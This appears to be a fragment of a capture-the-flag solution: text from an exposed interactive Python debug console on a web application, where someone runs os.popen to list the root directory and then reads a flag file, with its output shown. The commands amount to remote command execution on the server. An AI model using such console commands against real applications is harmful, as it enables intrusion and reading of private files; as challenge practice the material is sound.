 In this console you can execute Python expressions in the context of the application. The initial namespace was created by
[console ready]
>>> import os
>>> os.popen("ls /").read()
'app\nbin\nboot\ndev\netc\nf14444\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\
>>> os.popen("cat /f14444").read()
'SYC{Me3ULVTNzXtwExQvvG}\n'
>>>